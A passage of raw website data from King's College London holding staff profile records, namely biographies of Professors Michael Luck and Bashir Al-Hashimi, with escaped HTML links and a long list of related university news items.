Systems\u003C\u002Fa\u003E&nbsp;(IFAAMAS) 2008-2014, co-founder of the&nbsp;\u003Ca href=\"https:\u002F\u002Feur03.safelinks.protection.outlook.com\u002F?url=http%3A%2F%2Fwww.euramas.org%2Fdoku.php%3Fid%3Deumas&amp;data=01%7C01%7Canjali.rajah%40kcl.ac.uk%7C283bbbdb7f43471e692808d7da0f00b6%7C8370cf1416f34c16b83c724071654356%7C0&amp;sdata=jIuoWHQuoz%2FfK06LNcizMpr3kX5FOKdQvrAPNo4LUlo%3D&amp;reserved=0\"\u003EEuropean Multi-Agent Systems\u003C\u002Fa\u003E&nbsp;(EUMAS) workshop series (and served as its Steering Committee's first Chair), co-founder and Chair of the Steering Committee of the UK Multi-Agent Systems Workshops (UKMAS), and a Steering Committee member for the Central and Eastern European Conference on Multi-Agent Systems (CEEMAS). Professor Luck was a member of the Executive Committee of&nbsp;\u003Ca href=\"https:\u002F\u002Feur03.safelinks.protection.outlook.com\u002F?url=http%3A%2F%2Fwww.agentlink.org%2Findex.php&amp;data=01%7C01%7Canjali.rajah%40kcl.ac.uk%7C283bbbdb7f43471e692808d7da0f00b6%7C8370cf1416f34c16b83c724071654356%7C0&amp;sdata=BzTjWcvzmaHklL6PppYyjQS037hJUHW0att1UKOVqeg%3D&amp;reserved=0\"\u003EAgentLink\u003C\u002Fa\u003E&nbsp;III, the European Network of Excellence for Agent-Based Computing, having previously been the Director of&nbsp;\u003Ca href=\"https:\u002F\u002Feur03.safelinks.protection.outlook.com\u002F?url=http%3A%2F%2Fwww.agentlink.org%2Findex.php&amp;data=01%7C01%7Canjali.rajah%40kcl.ac.uk%7C283bbbdb7f43471e692808d7da0f00b6%7C8370cf1416f34c16b83c724071654356%7C0&amp;sdata=BzTjWcvzmaHklL6PppYyjQS037hJUHW0att1UKOVqeg%3D&amp;reserved=0\"\u003EAgentLink\u003C\u002Fa\u003E&nbsp;II. He is an editorial board member of the&nbsp;\u003Ca href=\"https:\u002F\u002Feur03.safelinks.protection.outlook.com\u002F?url=http%3A%2F%2Fwww.inderscience.com%2Fjhome.php%3Fjcode%3Dijaose&amp;data=01%7C01%7Canjali.rajah%40kcl.ac.uk%7C283bbbdb7f43471e692808d7da0f00b6%7C8370cf1416f34c16b83c724071654356%7C0&amp;sdata=qV1DXWU5chESxTyNBoCRfiM7vxBk4LRrSwoyVzpMEWs%3D&amp;reserved=0\"\u003EInternational Journal of Agent-Oriented Software Engineering\u003C\u002Fa\u003E&nbsp;as well as the&nbsp;\u003Ca href=\"https:\u002F\u002Feur03.safelinks.protection.outlook.com\u002F?url=http%3A%2F%2Fwww.springer.com%2Fseries%2F11845&amp;data=01%7C01%7Canjali.rajah%40kcl.ac.uk%7C283bbbdb7f43471e692808d7da0f00b6%7C8370cf1416f34c16b83c724071654356%7C0&amp;sdata=C0FHY63LbI64GS5JFxUd3RSSfZKm4U%2B85q8KBq1voY4%3D&amp;reserved=0\"\u003ESpringerBriefs&nbsp;in Intelligent Systems\u003C\u002Fa\u003E&nbsp;series. He was previously a member of the editorial boards of&nbsp;\u003Ca href=\"https:\u002F\u002Feur03.safelinks.protection.outlook.com\u002F?url=http%3A%2F%2Fwww.iospress.nl%2Fjournal%2Fweb-intelligence-and-agent-systems%2F&amp;data=01%7C01%7Canjali.rajah%40kcl.ac.uk%7C283bbbdb7f43471e692808d7da0f00b6%7C8370cf1416f34c16b83c724071654356%7C0&amp;sdata=K1suV9YCRKPrVcmGCBL0z%2BzhgnHYp1dlGyYNuLh%2F3FM%3D&amp;reserved=0\"\u003EWeb Intelligence and Agent Systems\u003C\u002Fa\u003E&nbsp;and&nbsp;\u003Ca href=\"https:\u002F\u002Feur03.safelinks.protection.outlook.com\u002F?url=http%3A%2F%2Ftaas.acm.org%2F&amp;data=01%7C01%7Canjali.rajah%40kcl.ac.uk%7C283bbbdb7f43471e692808d7da0f00b6%7C8370cf1416f34c16b83c724071654356%7C0&amp;sdata=9oLsNe8f8SDf3VR4alvn%2FcPptqi5JXHdh3gd7lvDocM%3D&amp;reserved=0\"\u003EACM Transactions on Autonomous and Adaptive Systems\u003C\u002Fa\u003E, and was series editor for Artech House's Agent Oriented Systems book series. He was General Co-Chair of the&nbsp;\u003Ca href=\"https:\u002F\u002Feur03.safelinks.protection.outlook.com\u002F?url=http%3A%2F%2Fwww.cse.yorku.ca%2FAAMAS2010%2F&amp;data=01%7C01%7Canjali.rajah%40kcl.ac.uk%7C283bbbdb7f43471e692808d7da0f00b6%7C8370cf1416f34c16b83c724071654356%7C0&amp;sdata=w%2BZNWVwQsGLhLaMgA6Yd0Gzx4HWgXiz53leQwPMmqPg%3D&amp;reserved=0\"\u003ENinth International Conferenc\u003C\u002Fa\u003E\u003Ca href=\"https:\u002F\u002Feur03.safelinks.protection.outlook.com\u002F?url=http%3A%2F%2Fwww.cse.yorku.ca%2FAAMAS2010%2F&amp;data=01%7C01%7Canjali.rajah%40kcl.ac.uk%7C283bbbdb7f43471e692808d7da0f00b6%7C8370cf1416f34c16b83c724071654356%7C0&amp;sdata=w%2BZNWVwQsGLhLaMgA6Yd0Gzx4HWgXiz53leQwPMmqPg%3D&amp;reserved=0\"\u003Ee on Autonomous Agents and Multiagent Systems\u003C\u002Fa\u003E&nbsp;(AAMAS 2010), held in Toronto, Canada in May 2010.&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EFrom 2000 through 2006, Professor Luck was based in the School of Electronics and Computer Science at the University of Southampton, and from 1993 until 2000 in the Department of Computer Science at the University of Warwick. He studied in the Departments of Computer Science at University College London and the University of Illinois at Urbana-Champaign.\u003C\u002Fp\u003E"},{"type":"shortBio","value":"\u003Cp\u003EMichael Luck is currently a visiting Professor of Computer Science, a former Director of the \u003Ca href=\"https:\u002F\u002Fkcl.ac.uk\u002Fai\"\u003EKing's Institute for Artificial Intelligence\u003C\u002Fa\u003E (2022&ndash;2023), and former Director of the \u003Ca href=\"https:\u002F\u002Feur03.safelinks.protection.outlook.com\u002F?url=https%3A%2F%2Fwww.kcl.ac.uk%2Finformatics%2Fresearch%2Fsafe-trusted-ai&amp;data=01%7C01%7Canjali.rajah%40kcl.ac.uk%7C283bbbdb7f43471e692808d7da0f00b6%7C8370cf1416f34c16b83c724071654356%7C0&amp;sdata=6lNyOqxBR9il9kBb516wjJ9spLbe4kohXU%2FTNDNmd%2Fo%3D&amp;reserved=0\"\u003EUKRI Centre for Doctoral Training on Safe and Trusted Artificial Intelligence\u003C\u002Fa\u003E (2019-2022). He served as Executive Dean of the \u003Ca href=\"https:\u002F\u002Feur03.safelinks.protection.outlook.com\u002F?url=http%3A%2F%2Fwww.kcl.ac.uk%2Fnms%2Findex.aspx&amp;data=01%7C01%7Canjali.rajah%40kcl.ac.uk%7C283bbbdb7f43471e692808d7da0f00b6%7C8370cf1416f34c16b83c724071654356%7C0&amp;sdata=6zOayb1NjI3FI8gNtpOLxrb8gwo7Nb%2BxNJtmoIvIUWQ%3D&amp;reserved=0\"\u003EFaculty of Natural and Mathematical Sciences\u003C\u002Fa\u003E&nbsp;from 2013 to 2020, and was Head of the&nbsp;\u003Ca href=\"https:\u002F\u002Feur03.safelinks.protection.outlook.com\u002F?url=http%3A%2F%2Fwww.kcl.ac.uk%2Fnms%2Fdepts%2Finformatics%2Findex.aspx&amp;data=01%7C01%7Canjali.rajah%40kcl.ac.uk%7C283bbbdb7f43471e692808d7da0f00b6%7C8370cf1416f34c16b83c724071654356%7C0&amp;sdata=jxRYFI%2Fr5%2F1Cdk6R9zNE0R0nFD%2Be6btGsODbaboUfQw%3D&amp;reserved=0\"\u003EDepartment of Informatics\u003C\u002Fa\u003E from 2011 to 2013, where he also worked in the \u003Ca href=\"https:\u002F\u002Feur03.safelinks.protection.outlook.com\u002F?url=https%3A%2F%2Fwww.kcl.ac.uk%2Fresearch%2Fdai&amp;data=01%7C01%7Canjali.rajah%40kcl.ac.uk%7C283bbbdb7f43471e692808d7da0f00b6%7C8370cf1416f34c16b83c724071654356%7C0&amp;sdata=1oMsAuz6P3QafCSxCSyNrlv2jkwdmJnAxTC3cT32Zgw%3D&amp;reserved=0\"\u003EDistributed Artificial Intelligence\u003C\u002Fa\u003E&nbsp;group, undertaking research into agent technologies and intelligent systems. He is Scientific Advisor to the Board for&nbsp;\u003Ca href=\"https:\u002F\u002Feur03.safelinks.protection.outlook.com\u002F?url=http%3A%2F%2Fwww.aerogility.com%2F&amp;data=01%7C01%7Canjali.rajah%40kcl.ac.uk%7C283bbbdb7f43471e692808d7da0f00b6%7C8370cf1416f34c16b83c724071654356%7C0&amp;sdata=iPmqq7a6CouSsNN%2FkEBV4wK63AHFqNDxyKfDYkAIvpQ%3D&amp;reserved=0\"\u003EAerogility\u003C\u002Fa\u003E&nbsp;and member of the AI Advisory Board for&nbsp;\u003Ca href=\"https:\u002F\u002Feur03.safelinks.protection.outlook.com\u002F?url=https%3A%2F%2Fwww.contactengine.com%2F&amp;data=01%7C01%7Canjali.rajah%40kcl.ac.uk%7C283bbbdb7f43471e692808d7da0f00b6%7C8370cf1416f34c16b83c724071654356%7C0&amp;sdata=%2FPzrs8PuioAFrXdZWx4iaVWq0OKZy42NzUN2L5yP3Sc%3D&amp;reserved=0\"\u003EContactEngine\u003C\u002Fa\u003E. Michael holds Emeritus board member positions in the International Foundation for Autonomous Agents and Multi-Agent Systems (IFAAMAS) and the European Association for Multi-Agent Systems. He is the co-founder of the European Multi-Agent Systems (EUMAS) workshop series.\u003C\u002Fp\u003E"},{"type":"publications","value":"https:\u002F\u002Fkclpure.kcl.ac.uk\u002Fportal\u002Fen\u002Fpersons\u002Fmichael.luck\u002Fpublications\u002F?format=rss"}],"employeeTypes":["Visiting"],"relatedSpotlight":[],"additionalJobTitle":[],"firstName":"Michael","kingsID":"zczz6217","hide":false,"location":{"entryTitle":"Bush House","entryDescription":"Bush House is a Grade II listed building at the southern end of Kingsway between Aldwych and the Strand in London","entryThumbnail":{"altText":"A stylised view of the entrance to Bush House.","caption":"","transformations":"w=780&h=521&crop=780,440,0,41","asset":{"entryTitle":"Bush House","entryDescription":null,"sys":{"id":"807ba36c-9d41-4375-b215-ce209913c398","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fthumbnails\u002Fbush-house.x8f43322a.jpg?w=780&h=521&crop=780,440,0,41"}}},"sys":{"id":"f830c5e3-ef00-4387-8948-bdd5294c035b","language":"en-GB","contentTypeId":"location","dataFormat":"entry","uri":"\u002Fvisit\u002Fbush-house"}},"pronouns":null,"entryTitle":"Michael Luck"},{"entryThumbnail":{"altText":"Bashir Al-Hashimi 160 x 160","transformations":null,"caption":"","asset":{"entryTitle":"Bashir Al-Hashimi 160 x 160","entryDescription":null,"sys":{"id":"24077101-c89a-4ae8-8433-af5fd8c71964","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fnmes\u002Fperson-profile-160x160\u002Fbashir-al-hashimi\u002Fbashir-al-hashimi-160-x-160.x1e82c398.png"}}},"lastName":"Al-Hashimi","socialLinks":[{"type":"email","value":{"emailAddress":"bashir.al-hashimi@kcl.ac.uk","showEmail":true}}],"regions":[],"roomNumber":null,"displayName":"Professor Sir Bashir M. Al-Hashimi","entryTags":[],"jobTitle":"Vice President (Research & Innovation)","publishDate":null,"description":"Professor Bashir M. Al-Hashimi CBE FREng is Vice President (Research & Innovation) at King's College London. Formerly Executive Dean of the Faculty of Natural, Mathematical & Engineering Sciences, he is also an ARM Professor of Computer Engineering.","relatedNews":[{"entryTitle":"Professor Bashir M. Al-Hashimi to lead Natural & Mathematical Sciences","entryDescription":"Professor Bashir M. Al-Hashimi CBE FREng has been appointed as the new Executive Dean of Faculty of Natural & Mathematical Sciences (NMS). He will take up his post from April 2020.","entryThumbnail":null,"sys":{"id":"0c78a44b-60d1-4d5a-a3bf-d87cad041814","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fprofessor-bashir-m-al-hashimi-to-lead-nms"}},{"entryTitle":"Professor Ruth Gregory to lead Physics at King's","entryDescription":"King’s College London has appointed Professor Ruth Gregory as Head of the Department of Physics and Professor of Theoretical Particle Physics. She will take up her position in January 2021.","entryThumbnail":null,"sys":{"id":"89b208ae-e645-4d39-8232-f58769973e72","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fprofessor-ruth-gregory-to-lead-physics-at-kings"}},{"entryTitle":"King's Engineers - Making a Difference","entryDescription":"King's celebrates engineering","entryThumbnail":null,"sys":{"id":"99733882-c1f7-4d51-9104-7f83ce480ff4","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fkings-engineers-making-a-difference-2021"}},{"entryTitle":"Professor Bashir M. Al-Hashimi CBE awarded Faraday medal","entryDescription":"Prestigious award for Professor Bashir M. Al-Hashimi","entryThumbnail":null,"sys":{"id":"bc92da7e-34ee-405b-8190-4e0ab1f87419","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fprofessor-bashir-m.-al-hashimi-awarded-faraday-medal"}},{"entryTitle":"Professor Chris Frost to join as Vice Dean (Research)","entryDescription":"Vice Dean (Research) for Natural, Mathematical & Engineering Sciences","entryThumbnail":null,"sys":{"id":"7219907f-a44e-4b27-8139-7684e21576ff","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fprofessor-chris-frost-to-join-as-vice-dean-research"}},{"entryTitle":"Faculty of Natural, Mathematical & Engineering Sciences celebrates student achievements in annual Prize-Giving ceremony","entryDescription":"A proud moment to honour the achievements awarded for the 2020\u002F21 academic year. ","entryThumbnail":null,"sys":{"id":"79d1103e-6b15-4d52-af04-46f0c109bdaf","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Ffaculty-of-natural-mathematical-engineering-sciences-celebrates-student-achievements-in-annual-prize-giving-ceremony"}},{"entryTitle":"Bridging the gap between policy makers, technology and Metaverses","entryDescription":"Thinking about the future of AI, Engineering PhD student Laila Faridoon reflects on the relationship between her research and the developments in technology. ","entryThumbnail":null,"sys":{"id":"983333b7-5c58-4b90-bcdd-58dfc9b40d33","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fbridging-the-gap-between-policy-makers-technology-and-metaverses"}},{"entryTitle":"Equality programme, Success for Black Engineers awarded Royal Academy of Engineering funding","entryDescription":"Success for Black Engineers will develop and deploy a series of measures that will better support Black students and ensure their success at King’s","entryThumbnail":null,"sys":{"id":"10b53b9f-aaea-4f2d-975f-8a2bb7900510","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fequality-programme-success-for-black-engineers-awarded-royal-academy-of-engineering-funding"}},{"entryTitle":"Excellent results for Research Excellence Framework 2021","entryDescription":"Engineering ranked 12th overall by GPA in the largest sub-panel of 88 institutions with 75% of impact 4*","entryThumbnail":null,"sys":{"id":"66cba33b-68fd-4df8-a3e1-06471e58b4b6","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fexcellent-results-for-research-excellence-framework-2021"}},{"entryTitle":"Research Excellence Framework","entryDescription":"NMES research excellence framework","entryThumbnail":null,"sys":{"id":"76cdaae6-549d-4a8a-80ee-32494772eafa","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fresearch-excellence-framework"}},{"entryTitle":"QS World University Rankings","entryDescription":"Subjects advance in world rankings","entryThumbnail":null,"sys":{"id":"02e35588-9eae-4b6c-a564-7d35725f63e5","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fqs-world-university-rankings"}},{"entryTitle":"Professor Bashir M. Al-Hashimi appointed Vice President (Research & Innovation)","entryDescription":"Professor Bashir M. Al-Hashimi has been appointed Vice President (Research & Innovation) at King's effective from 1 January 2023. He will succeed Professor Reza Razavi who will be stepping down after five years in the role. ","entryThumbnail":null,"sys":{"id":"64029694-8c44-4164-8b88-87a23c113b68","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fprofessor-bashir-m.-al-hashimi-appointed-vice-president-research-innovation"}},{"entryTitle":"Entrepreneur in Residence elected as Fellow of Royal Academy of Engineering","entryDescription":"Dawn Bonfield's achievements recognised by the Royal Academy of Engineering","entryThumbnail":null,"sys":{"id":"cc8a7d75-f87d-4d8c-b176-b8c9be8d97d6","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fentrepreneur-in-residence-elected-as-fellow-of-royal-academy-of-engineering"}},{"entryTitle":"NMES academic promotions","entryDescription":"New readers and senior lecturers in NMES","entryThumbnail":null,"sys":{"id":"ccbbe8b6-e7f6-412a-8612-ea418ed8fa44","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fnmes-academic-promotions"}},{"entryTitle":"King's staff, students and alumni receive Sustainability Awards","entryDescription":"Students, staff and alumni come together at the King’s Sustainability Awards to celebrate the efforts of those helping to make King’s a more sustainable place.","entryThumbnail":null,"sys":{"id":"bc7e8f5a-deaa-488a-9636-8f60323c5ed0","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fkings-staff-students-and-alumni-receive-sustainability-awards"}},{"entryTitle":"King's Centre for the Physical Science of Life celebrates its launch","entryDescription":"The new centre ushers in a new era for physical science ","entryThumbnail":null,"sys":{"id":"c4d3e61e-8328-4e7e-9ee5-13d6b1505432","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fkings-centre-for-the-physical-science-of-life-celebrates-its-launch"}},{"entryTitle":"King's engineers awarded prestigious research fellowships to make AI more trustworthy and sustainable","entryDescription":"Dr Bipin Rajendran and Professor Osvaldo Simeone have each won Engineering and Physical Sciences Research Council (EPSRC) Open Fellowships to research next-generation AI solutions.","entryThumbnail":{"altText":"image of human hand and robot hand with sustainability symbols","caption":"","transformations":"w=780&h=520&crop=780,440,0,40","asset":{"entryTitle":"sustainable ai_st_1428308240 copy","entryDescription":null,"sys":{"id":"b689653b-d35d-47e0-b4ee-ada6acbd1220","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fnmes\u002Fmain-article-780X450\u002Fsustainable-ai-st-1428308240-copy.x0d27043d.jpeg?w=780&h=520&crop=780,440,0,40"}}},"sys":{"id":"e9e96a7c-7eed-4476-b98d-c49d4261d7e8","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fkings-engineers-awarded-prestigious-research-fellowships-to-make-ai-more-trustworthy-and-sustainable"}},{"entryTitle":"King's academics elected to Fellowship of the Royal Academy of Engineering","entryDescription":"Professors Ourselin and Dai elected Fellows of the Royal Academy of Engineering","entryThumbnail":null,"sys":{"id":"049715c9-8912-4d0d-b6cd-5eb88cb5d5e3","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fkings-academics-elected-to-fellowship-of-the-royal-academy-of-engineering"}},{"entryTitle":"King's celebrates 10 years of transCampus partnership","entryDescription":"King’s welcomed the Minister President of Saxony to celebrate 10 years of the transCampus partnership with the University of Dresden at an event in London.","entryThumbnail":null,"sys":{"id":"6c7b4e0e-de86-4d67-961c-ca1b7a511e53","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fkings-celebrates-10-years-of-transcampus-partnership"}},{"entryTitle":"King's to bring its AI expertise to The Alan Turing Institute","entryDescription":"King’s has today been announced as a member of the new Turing University Network launched by the Alan Turing Institute – the UK’s national institute for data science and artificial intelligence.","entryThumbnail":null,"sys":{"id":"ff64bbde-fec2-4641-b220-73d1f53d5a05","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fkings-joins-alan-turing-institute-network"}},{"entryTitle":"New season at Science Gallery London explores the ethics of AI","entryDescription":"King’s flagship public gallery Science Gallery London announces ‘AI: Who’s Looking After Me?’, a new major exhibition and public events programme exploring artificial intelligence and its impact on our lives.","entryThumbnail":null,"sys":{"id":"3de5c6cc-fbae-46b1-a984-8e13ce0ad4da","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fai-whos-looking-after-me-science-gallery-london"}},{"entryTitle":"Symposium brings leading voices together to better support Ukraine and beyond","entryDescription":"Universities, charities and donors at the forefront of supporting students and academics impacted by the war in Ukraine came together at King’s to reflect on the last year and look to the future.","entryThumbnail":null,"sys":{"id":"a3bd6f29-af5f-4d76-995a-f9e75ce79ed6","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fleading-voices-together-support-ukraine-and-beyond"}},{"entryTitle":"Exhibition launch: 'The debate on AI will continue and intensify'","entryDescription":"A new exhibition from King’s Institute for Artificial Intelligence is showcasing the potential for new and emerging applications for AI, as well as providing a platform for exploring their ethical challenges.","entryThumbnail":null,"sys":{"id":"1edda996-24a9-421b-8304-e3d6d6a24e8a","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fkings-ai-institute-exhibition-launched"}},{"entryTitle":"King's Vice President for Research & Innovation, Professor Bashir M. Al-Hashimi, elected Fellow of the Royal Society","entryDescription":"Professor Al-Hashimi was nominated for his pioneering work on semiconductor chips and energy-efficient computation.","entryThumbnail":null,"sys":{"id":"0d7a2e7b-307b-4198-91c5-87548d23e652","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fkings-vice-president-for-research-innovation-professor-bashir-m.-al-hashimi-elected-as-fellow-of-the-royal-society"}},{"entryTitle":"Professor Carmine Ventre appointed Interim Director of the King's Institute for Artificial Intelligence","entryDescription":"Professor Carmine Ventre has been appointed as the Interim Director of the King’s Institute for Artificial Intelligence.","entryThumbnail":null,"sys":{"id":"7c59fb6d-e1d9-4416-b134-44ddf95b505b","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fprofessor-carmine-ventre-appointed-interim-director-of-the-kings-institute-for-artificial-intelligence"}},{"entryTitle":"King's welcomes news of UK rejoining Horizon Europe","entryDescription":"King’s has welcomed the news, announced by the government yesterday, that the UK will rejoin the EU’s Horizon Europe research programme.","entryThumbnail":null,"sys":{"id":"51c7ee8f-784e-40a5-add1-45733d0ade66","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fuk-rejoins-horizon-europe"}},{"entryTitle":"King's ranks among top universities for knowledge exchange for third year running","entryDescription":"King’s College London has again ranked among the top English universities in this year’s Knowledge Exchange Framework results.","entryThumbnail":null,"sys":{"id":"625adce1-8b87-4d1c-882b-1ea5b02ce3ee","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fkings-ranks-among-top-universities-for-knowledge-exchange-for-third-year-running"}},{"entryTitle":"King's secures £1.5m to develop the UK's first MedTech company builder","entryDescription":"King’s has secured £1.5m in funding from Research England’s Connecting Capability Fund to develop a fully supported acceleration programme that will translate medical devices (MedTech) to commercial success and clinical impact. ","entryThumbnail":null,"sys":{"id":"71eee05e-eb93-4791-9e19-9d76f5abe1de","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fkings-1-5m-develop-uks-first-medtech-company-builder"}},{"entryTitle":"King's Supervisory Excellence Award Winners 2023","entryDescription":"We are delighted to announce the winners of the 2023 King’s Supervisory Excellence Awards and the new Mentoring & Support Awards. ","entryThumbnail":null,"sys":{"id":"9b24f35f-7dda-4851-b0e3-de743a11d948","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fkings-supervisory-excellence-award-winners-2023"}},{"entryTitle":"King's academics make the Best Female Scientists in the World 2023 Ranking","entryDescription":"Five scientists from King’s have been ranked as some of the top female scientists in the world for this year by Research.com.","entryThumbnail":null,"sys":{"id":"79d754b9-aa9e-4760-b4c2-e9c1721d6f77","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fkings-academics-make-the-best-female-scientists-in-the-world-2023-ranking"}},{"entryTitle":"King's joins the British Academy's Early Career Researcher Network","entryDescription":"King’s has joined the latest cluster of universities that form part of the British Academy’s successful Early Career Researcher Network (ECRN). ","entryThumbnail":null,"sys":{"id":"0adbb0c5-a20d-49ce-83f2-ff99340d073a","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fkings-joins-the-british-academys-early-career-researcher-network"}},{"entryTitle":"Consortium headed by King's wins Leverhulme Trust Doctoral Scholarships Programme","entryDescription":"Academics at King's, in partnership with colleagues at the University of Kent, have been awarded up to £2.2m of funding to support doctoral scholars in the humanities.","entryThumbnail":null,"sys":{"id":"377aa32b-bb4b-49a5-a756-4b8f681ef9bf","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fconsortium-headed-by-kings-wins-leverhulme-trust-doctoral-scholarships-programme"}},{"entryTitle":"Winners announced at inaugural King's Engaged Research Awards ceremony","entryDescription":"The inaugural King’s Engaged Research Awards ceremony brought together staff, students and community partners to celebrate public and community engagement with research at King’s. ","entryThumbnail":null,"sys":{"id":"8226ddec-ea97-4a9f-bf82-2172c5109c50","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fwinners-announced-inaugural-kings-engaged-research-awards-ceremony-2024"}},{"entryTitle":"King's AI researchers appointed as Turing Fellows to tackle societal challenges","entryDescription":"Three King's academics from the Department of Informatics have been named as Turing Fellows for 2024-25","entryThumbnail":null,"sys":{"id":"0e98a9f9-1a86-4bf0-a166-4b8656dc6b3e","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fturing-fellows-2024"}},{"entryTitle":"King's awarded £15.7m EPSRC funding to revolutionise healthcare delivery","entryDescription":"The Engineering & Physical Sciences Research Council (EPSRC) has awarded £15.7m of funding to King’s College London to train the next generation of health data scientists and engineers who will revolutionise the way healthcare is delivered.","entryThumbnail":null,"sys":{"id":"166b1589-d747-4635-93d7-d3d6771b99a7","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fkings-centres-for-doctoral-training-attract-multi-million-epsrc-funding-through-innovative-partnerships-with-the-healthcare-industry"}},{"entryTitle":"National project to transform engineering and technology skills gets underway","entryDescription":"Engineering and technology education is set to undergo a major re-evaluation in order to redefine the skills needed to tackle societal challenges in the coming decades, particularly those linked to climate change and rapid technological developments.","entryThumbnail":null,"sys":{"id":"0bf75cdb-5637-401a-bd80-6a3371b14945","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fnational-project-to-transform-engineering-technology-skills"}},{"entryTitle":"Return of five-day Festival of Artificial Intelligence sees over 1500 people exploring AI at King's","entryDescription":"Find out more about the King’s Festival of Artificial Intelligence held between 21 and 25 May 2024","entryThumbnail":null,"sys":{"id":"3b4126c4-567e-4ce7-a20e-d1497ce676d0","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Freturn-of-five-day-festival-of-ai-sees-over-1500-people-exploring-ai-at-kings"}},{"entryTitle":"DeepTech Roadshow shines spotlight on UK's Deep Tech Industry","entryDescription":"A delegation of US-based Venture Capitalists (VCs) visit Bush House with the Department for Business and Trade.","entryThumbnail":null,"sys":{"id":"e1df2a4a-e825-4899-a1e4-dfa8dba43278","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fdeeptech-roadshow-shines-spotlight-on-uks-deep-tech-industry"}},{"entryTitle":"A management strategy for scientific breakthrough","entryDescription":"A new study of the ‘Nobel Prize Factory’ challenges funders’ recent shift away from basic science","entryThumbnail":null,"sys":{"id":"2ec13050-c99d-483f-9d64-c3a450c82d3f","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fa-management-strategy-for-scientific-breakthrough"}},{"entryTitle":"King's collaborates with Purdue University to turbocharge semiconductor and AI innovation","entryDescription":"The Memorandum of Understanding will deepen existing ties between the two institutions to accelerate research and education.","entryThumbnail":null,"sys":{"id":"7b18cf95-3b47-444a-944e-661a010e90d3","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fkings-collaborates-with-purdue-university-to-turbocharge-semiconductor-and-ai-innovation"}},{"entryTitle":"New partnership to promote science and technology innovation at Canada Water","entryDescription":"British Land, AustralianSuper and King's College London have signed a Memorandum of Understanding aimed at establishing a dedicated science and technology innovation campus at Canada Water.","entryThumbnail":null,"sys":{"id":"7dbc8d6d-33c6-4866-a213-fcb12d6c8f68","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fnew-partnership-to-promote-science-and-technology-innovation-at-canada-water"}},{"entryTitle":"Meet the Spinouts on King's Spinout Accelerator","entryDescription":"10 spinouts derived from King’s research community will explore the commercial potential of their research on the King’s Spinout Accelerator.","entryThumbnail":null,"sys":{"id":"80b634a6-87a2-48a7-bd37-7718b4c42036","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fmeet-the-spinouts-kings-spinout-accelerator"}},{"entryTitle":"New partnership with the Iraqi Ministry of Higher Education and Scientific Research","entryDescription":"On Monday 20 May, His Excellency Dr Naeem Al-Aboudi, the Iraqi Minister of Higher Education and Scientific Research (MOHESR), and Professor Hazem Baqer Taher, Director of Scholarships and Cultural Relations Directorate, visited King’s College London to sign a Memorandum of Understanding (MoU) to mark a key step in the development of a partnership between the organisations. 